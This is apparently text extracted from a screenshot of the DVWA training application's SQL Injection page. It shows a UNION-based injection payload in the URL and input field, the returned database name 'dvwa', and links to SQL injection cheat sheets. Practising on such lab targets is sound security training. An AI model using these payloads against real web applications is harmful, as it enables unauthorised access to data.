 /vulnerabilities/sqli/?id=-1' union select null, database()--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select null, database()--
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/